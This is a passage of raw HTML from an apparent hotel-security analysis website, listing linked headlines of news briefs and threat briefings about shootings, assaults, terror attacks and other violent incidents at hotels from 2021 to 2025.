                                <a href="https://securehotel.us/25-february-2025-bengaluru-police-officer-repeatedly-rapes-17-year-old-girl-in-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>24 February 2025, Fugitive Accused of Shooting 2 at Asheville, NC Hotel Arrested</h6>
                                                                                        <!--           <img alt="24 February 2025, Fugitive Accused of Shooting 2 at Asheville, NC Hotel Arrested" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/fugitive-accused-of-shooting-2-at-asheville-nc-hotel-arrested/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>23 February 2025, Bear Spray and Weapon Used in Group Fight at Marion Hotel Parking&hellip;</h6>
                                                                                        <!--           <img alt="23 February 2025, Bear Spray and Weapon Used in Group Fight at Marion Hotel Parking Lot" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/23-february-2025-bear-spray-and-weapon-used-in-group-fight-at-marion-hotel-parking-lot/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>22 February 2025 Teen Girl Among 3 Injured in Shooting at Cicero Hotel Parking Lot:&hellip;</h6>
                                                                                        <!--           <img alt="22 February 2025 Teen Girl Among 3 Injured in Shooting at Cicero Hotel Parking Lot: Chicago Police" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/teen-girl-among-3-injured-in-shooting-at-cicero-hotel-parking-lot-chicago-police/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>22 February 2025, Homicide Suspect Charged with Murder After Woman Shot and Killed, Another Wounded&hellip;</h6>
                                                                                        <!--           <img alt="22 February 2025, Homicide Suspect Charged with Murder After Woman Shot and Killed, Another Wounded at River North Hotel in Chicago" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/homicide-suspect-charged-with-murder-after-woman-shot-and-killed-another-wounded-at-river-north-hotel-in-chicago/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>21 February 2025, Anchorage, AK, Police Releases New Details on Police Shooting That Rescued Hostages</h6>
                                                                                        <!--           <img alt="21 February 2025, Anchorage, AK, Police Releases New Details on Police Shooting That Rescued Hostages" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/anchorage-ak-police-releases-new-details-on-police-shooting-that-rescued-hostages/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>21 February 2025, Woman Gang-Raped on Hotel Terrace in Bengaluru After Being Lured from Street</h6>
                                                                                        <!--           <img alt="21 February 2025, Woman Gang-Raped on Hotel Terrace in Bengaluru After Being Lured from Street" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/21-february-2025-woman-gang-raped-on-hotel-terrace-in-bengaluru-after-being-lured-from-street/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>19 February 2025, Elderly Man Stabbed to Death at Sir Charles Hotham Hotel in Geelong</h6>
                                                                                        <!--           <img alt="19 February 2025, Elderly Man Stabbed to Death at Sir Charles Hotham Hotel in Geelong" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/19-february-2025-elderly-man-stabbed-to-death-at-sir-charles-hotham-hotel-in-geelong/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>18 February 2025, Man Murders Wife in Hotel Near Maha Kumbh Festival to Conceal Affair</h6>
                                                                                        <!--           <img alt="18 February 2025, Man Murders Wife in Hotel Near Maha Kumbh Festival to Conceal Affair" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/18-february-2025-man-murders-wife-in-hotel-near-maha-kumbh-festival-to-conceal-affair/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>16 February 2025, Man Injured in Hotel Shooting in Greensboro, NC</h6>
                                                                                        <!--           <img alt="16 February 2025, Man Injured in Hotel Shooting in Greensboro, NC" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/man-injured-in-hotel-shooting-in-greensboro-nc/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>14 February 2025, Man Charged with Murder, Injuring Pregnant Woman in Valentine’s Day Hotel Shooting,&hellip;</h6>
                                                                                        <!--           <img alt="14 February 2025, Man Charged with Murder, Injuring Pregnant Woman in Valentine’s Day Hotel Shooting, Jacksonville, FL" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/man-charged-with-murder-injuring-pregnant-woman-in-valentines-day-hotel-shooting-jacksonville-fl/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Hotel Threat Warnings &#038; Indicators for 2025 &#8211; A briefing given to the National Capital&hellip;</h6>
                                                                                        <!--           <img alt="Hotel Threat Warnings &#038; Indicators for 2025 &#8211; A briefing given to the National Capital Region chapter of ASIS, 7 February 2025" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/hotel-threat-warnings-indicators-for-2025-a-briefing-given-to-to-the-national-capital-region-chapter-of-asis-7-february-2025/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>7 February 2025, Kerala Hotel Owner Accused of Sexual Harassment and Threats Against Employee</h6>
                                                                                        <!--           <img alt="7 February 2025, Kerala Hotel Owner Accused of Sexual Harassment and Threats Against Employee" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/7-february-2025-kerala-hotel-owner-accused-of-sexual-harassment-and-threats-against-employee/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>7 February 2025, Antisemitic Verbal Assault Alleged at Sydney Hotel</h6>
                                                                                        <!--           <img alt="7 February 2025, Antisemitic Verbal Assault Alleged at Sydney Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/7-february-2025-antisemitic-verbal-assault-alleged-at-sydney-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>5 February 2025, Armed and Dangerous Suspect Wanted After Alleged Assault at Georgina Motel</h6>
                                                                                        <!--           <img alt="5 February 2025, Armed and Dangerous Suspect Wanted After Alleged Assault at Georgina Motel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/5-february-2025-armed-and-dangerous-suspect-wanted-after-alleged-assault-at-georgina-motel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>4 February 2025, Tourist-Urinating Incident Sparks Brawl at Hotel in Candolim, Goa</h6>
                                                                                        <!--           <img alt="4 February 2025, Tourist-Urinating Incident Sparks Brawl at Hotel in Candolim, Goa" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/4-february-2025-tourist-urinating-incident-sparks-brawl-at-hotel-in-candolim-goa/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>4 February 2025, Woman Attacked and Struck with Hammer at Prince Albert Hotel</h6>
                                                                                        <!--           <img alt="4 February 2025, Woman Attacked and Struck with Hammer at Prince Albert Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/4-february-2025-woman-attacked-and-struck-with-hammer-at-prince-albert-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>3 February 2025, Motel Room Destroyed in Blind River; One Arrested and Charged</h6>
                                                                                        <!--           <img alt="3 February 2025, Motel Room Destroyed in Blind River; One Arrested and Charged" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/3-february-2025-motel-room-destroyed-in-blind-river-one-arrested-and-charged/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>1 February 2025, Knife Threat Prompts Police Response at Australian Jungle Camp Hotel</h6>
                                                                                        <!--           <img alt="1 February 2025, Knife Threat Prompts Police Response at Australian Jungle Camp Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1-february-2025-knife-threat-prompts-police-response-at-australian-jungle-camp-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>3 January 2025, New Orleans terror attack – 4 hotels were directly threatened, 8 others&hellip;</h6>
                                                                                        <!--           <img alt="3 January 2025, New Orleans terror attack – 4 hotels were directly threatened, 8 others were on the terrorist’s reconnaissance route" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/3-january-2025-new-orleans-terror-attack-four-hotels-were-directly-threatened-8-other-hotels-on-the-terrorists-reconnaissance-route/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick brief, 25 September 2024: Police use robot to end standoff with violent fugitive who&hellip;</h6>
                                                                                        <!--           <img alt="Quick brief, 25 September 2024: Police use robot to end standoff with violent fugitive who had barricaded himself in hotel room " src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-25-september-2024-police-use-robot-to-end-standoff-with-violent-fugitive-who-had-barricaded-himself-in-hotel-room/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>Quick Brief, 12 September 2024: Gateway Hotel in El Paso – nuisance hotel with well&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 12 September 2024: Gateway Hotel in El Paso – nuisance hotel with well over 600 police calls AND used by Venezuelan gangsters as a headquarters gets shut down" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-12-september-2024-gateway-hotel-in-el-paso-nuisance-hotel-with-over-600-police-calls-and-used-by-venezualan-gangsters-as-a-headquarters-gets-shut-down/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 7 August 2024: Hotel mass murder – angry political rioters torch 5-star hotel&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 7 August 2024: Hotel mass murder – angry political rioters torch 5-star hotel in Bangladesh, killing 25 and wounding 150" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-7-august-2024-hotel-mass-murder-angry-political-rioters-torch-5-star-hotel-in-bangladesh-killing-25-and-wounding-150/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>5 August 2024, Boy shot dead by cartel assassins on beach in front of 5-star&hellip;</h6>
                                                                                        <!--           <img alt="5 August 2024, Boy shot dead by cartel assassins on beach in front of 5-star Riu Cancun hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/5-august-2024-boy-shot-dead-by-cartel-assassins-on-beach-in-front-of-5-star-riu-cancun-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 11 July 2024: Hotel employee attacks guests with a knife, then drives off&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 11 July 2024: Hotel employee attacks guests with a knife, then drives off pier into San Diego Bay at 80mph" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-11-july-2024-hotel-employee-attacks-guests-with-a-knife-then-drives-off-pier-into-san-diego-bay-at-80mph/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 1 July 2024: US citizen missing from a Bahamas yoga resort &#8211; zone&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 1 July 2024: US citizen missing from a Bahamas yoga resort &#8211; zone of risk and lawsuit exposures" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-1-july-2024-us-citizen-missing-for-10-days-from-a-bahamas-yoga-resort/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 10 June 2024: Pro-Russian terrorist building bombs in Paris hotel suffers accidental explosion</h6>
                                                                                        <!--           <img alt="Quick Brief, 10 June 2024: Pro-Russian terrorist building bombs in Paris hotel suffers accidental explosion" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-10-june-2024-pro-russian-terrorist-building-bombs-in-paris-hotel-suffers-accidental-explosion/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>16 February 2024, American woman killed in narco-shootout at 3-star hotel beach club, Tulum, Mexico</h6>
                                                                                        <!--           <img alt="16 February 2024, American woman killed in narco-shootout at 3-star hotel beach club, Tulum, Mexico" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/16-february-2024-american-woman-killed-in-narco-shootout-at-3-star-hotel-beach-club-tulum-mexico/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>23 January 2024, Hotel violence for the first week of 2024 – 28 cases, 44&hellip;</h6>
                                                                                        <!--           <img alt="23 January 2024, Hotel violence for the first week of 2024 – 28 cases, 44 casualties, 10 countries, all star rankings, 8 major brands, primary vs. secondary/tertiary markets, and more" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/23-january-2024-hotel-violence-for-the-first-week-of-2024/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>Quick Brief, 17 January 2024: Asylum-seekers, backed by political activists, refuse to leave hotel</h6>
                                                                                        <!--           <img alt="Quick Brief, 17 January 2024: Asylum-seekers, backed by political activists, refuse to leave hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-17-january-2024-asylum-seekers-backed-by-political-activists-refuse-to-leave-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>4 December 2023, Initial hotel violence and threats resulting from the Hamas-Israel war</h6>
                                                                                        <!--           <img alt="4 December 2023, Initial hotel violence and threats resulting from the Hamas-Israel war" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-november-2023-initial-hotel-violence-and-threats-resulting-from-the-hamas-israel-war/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>5 August 2023, Assassination in Cancun hotel zone, 5-star Hotel Riu Palace Peninsula</h6>
                                                                                        <!--           <img alt="5 August 2023, Assassination in Cancun hotel zone, 5-star Hotel Riu Palace Peninsula" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/assassination-in-cancun-hotel-zone-5-star-hotel-riu-palace-peninsula/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 19 July 2023: Device found in Osage Casino and Hotel, Oklahoma, was explosive&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 19 July 2023: Device found in Osage Casino and Hotel, Oklahoma, was explosive simulator – investigation is ongoing" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-19-july-2023-explosive-device-found-in-osage-casino-and-hotel-ponca-city-oklahoma-was-explosive-simulator-investigation-is-ongoing/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>15 July 2023, What happens in Vegas…doesn’t stay in Vegas, it gets blasted all over&hellip;</h6>
                                                                                        <!--           <img alt="15 July 2023, What happens in Vegas…doesn’t stay in Vegas, it gets blasted all over the news – six Vegas hotels impacted by four incidents of violence or turmoil in 10 days" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-july-2023-what-happens-in-vegasdoesnt-stay-in-vegas-it-gets-blasted-all-over-the-news-six-vegas-hotels-impacted-by-four-incidents-of-violence-or-turmoil-in-10-days/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>23 February 2023, Woman severely beaten outside two Philadelphia hotels sues Marriott and property owner&hellip;</h6>
                                                                                        <!--           <img alt="23 February 2023, Woman severely beaten outside two Philadelphia hotels sues Marriott and property owner for security negligence" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/woman-severely-beaten-outside-two-philadelphia-hotels-sues-marriott-and-property-owner-for-security-negligence/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 8 April 2023: Indian government threatens to shut down two hotels after attacks&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 8 April 2023: Indian government threatens to shut down two hotels after attacks on tourists" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-8-april-2023-indian-government-threatens-to-shut-down-two-hotels-after-attacks-on-tourists/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 5 April 2023: College graduate stabbed to death in DC hotel by repeat&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 5 April 2023: College graduate stabbed to death in DC hotel by repeat offender out on bond" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/2423-2/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>Quick Brief, 6 March 2023: The FBI stopped an ISIS attack on Tampa&#8217;s Hard Rock&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 6 March 2023: The FBI stopped an ISIS attack on Tampa&#8217;s Hard Rock Casino &#038; Hotel in 2020" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-28-february-2023-the-fbi-stopped-an-isis-attack-on-tampas-hard-rock-casino-hotel-in-2020/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>Quick Brief, 1 February 2023: Border crosser standoff/protest at NYC&#8217;s Watson Hotel ends with a&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 1 February 2023: Border crosser standoff/protest at NYC&#8217;s Watson Hotel ends with a sweep by NYPD&#8217;s Strategic Response Group" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-1-february-2023-border-crosser-standoff-protest-at-nycs-watson-hotel-ends-with-a-sweep-by-nypds-strategic-response-group/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 20 January 2023: Shooting, standoff at Hilton hotel, property damage done</h6>
                                                                                        <!--           <img alt="Quick Brief, 20 January 2023: Shooting, standoff at Hilton hotel, property damage done" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-20-january-2023-shooting-standoff-at-hilton-hotel-property-damage-done/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 13 January 2023: Vehicle attack on MGM’s Mega Solar Array north of Las&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 13 January 2023: Vehicle attack on MGM’s Mega Solar Array north of Las Vegas, attacker charged with terrorism, MGM likely to suffer higher utility bills as a result" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/2322-2/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>4 January 2023, Hotels under siege as Sinaloa cartel terrorizes several towns – civilian and&hellip;</h6>
                                                                                        <!--           <img alt="4 January 2023, Hotels under siege as Sinaloa cartel terrorizes several towns – civilian and military venues come under fire" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/4-january-2023-hotels-under-siege-as-sinaloa-cartel-terrorizes-several-towns-civilian-and-military-venues-come-under-fire/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 12 December 2022: Gunmen attack hotel in Kabul popular with Chinese and diplomatic&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 12 December 2022: Gunmen attack hotel in Kabul popular with Chinese and diplomatic personnel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-12-december-2022-gunmen-attack-hotel-in-kabul-popular-with-chinese-and-diplomatic-personnel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>Re-cap of 13 October briefing: SRCC Threat Data and Analytics: The Hotel Sector as a&hellip;</h6>
                                                                                        <!--           <img alt="Re-cap of 13 October briefing: SRCC Threat Data and Analytics: The Hotel Sector as a Case Study, for the International Society of Catastrophe Managers (ISCM)" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/re-cap-of-13-october-briefing-srcc-threat-data-and-analytics-the-hotel-sector-as-a-case-study-for-the-international-society-of-catastrophe-managers-iscm/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>25 August 2022, Devastating hotel attack in Mogadishu kills 21, wounds 117</h6>
                                                                                        <!--           <img alt="25 August 2022, Devastating hotel attack in Mogadishu kills 21, wounds 117" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/25-august-2022-devastating-hotel-attack-in-mogadishu-kills-21-wounds-117/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 19 August 2022: Wedding brawl/riot in Wrexham, Wales, UK</h6>
                                                                                        <!--           <img alt="Quick Brief, 19 August 2022: Wedding brawl/riot in Wrexham, Wales, UK" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-2-august-2022-wedding-brawl-riot-in-wrexham-wales-uk/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 3 August 2022: Arsonist had 30 minutes to start and feed damaging motel&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 3 August 2022: Arsonist had 30 minutes to start and feed damaging motel fire, all while on CCTV" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-arsonist-had-30-minutes-to-start-and-feed-damaging-motel-fire-all-while-on-cctv/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>7 July 2022, Notable hotel violence from the first half of 2022; data-enabled, strategic hotel&hellip;</h6>
                                                                                        <!--           <img alt="7 July 2022, Notable hotel violence from the first half of 2022; data-enabled, strategic hotel violence predictions came to fruition" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/notable-hotel-violence-from-the-first-half-of-2022/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>Muir Analytics provided litigation support for the TUI lawsuit over the 2015 Tunisia terrorist hotel&hellip;</h6>
                                                                                        <!--           <img alt="Muir Analytics provided litigation support for the TUI lawsuit over the 2015 Tunisia terrorist hotel attack – both legal teams hail case as lessons learned regarding hotel security" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/muir-analytics-provided-litigation-support-for-the-tui-lawsuit-over-the-2015-tunisia-terrorist-hotel-attack-both-legal-teams-hail-case-as-lessons-learned-regarding-security-negligence/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>10 March 2022, Hospitality threat analysis – hotel exposures from the war in Ukraine</h6>
                                                                                        <!--           <img alt="10 March 2022, Hospitality threat analysis – hotel exposures from the war in Ukraine" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-march-2022-hospitality-threat-analysis-hotel-exposures-from-the-war-in-ukraine/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>Muir Analytics’ strategic hotel threat assessment for 2022</h6>
                                                                                        <!--           <img alt="Muir Analytics’ strategic hotel threat assessment for 2022" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1980-2/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 15 January 2022: Man brings bomb onto property of Hard Rock Hotel and&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 15 January 2022: Man brings bomb onto property of Hard Rock Hotel and Casino in Tulsa, OK" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1938-2/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>2 January 2022, Robbers use explosive device on hotel ATM in the Netherlands, cause extensive&hellip;</h6>
                                                                                        <!--           <img alt="2 January 2022, Robbers use explosive device on hotel ATM in the Netherlands, cause extensive damage" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/2-january-2022-robbers-use-explosive-on-hotel-atm-in-the-netherlands-cause-extensive-damage/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>1 December 2021, Resort security in Uganda finds detonator, prevents bombing in the wake of&hellip;</h6>
                                                                                        <!--           <img alt="1 December 2021, Resort security in Uganda finds detonator, prevents bombing in the wake of ISIS attacks – tourists and conference-goers flee hotels" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1-december-2021-resort-security-in-uganda-finds-detonator-prevents-bombing-in-the-wake-of-isis-attacks-tourists-and-conference-goers-flee-hotels/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>9 November 2021, Cartel assassination team raids Hyatt hotel in Mexico&#8217;s Riviera Maya, shootout kills&hellip;</h6>
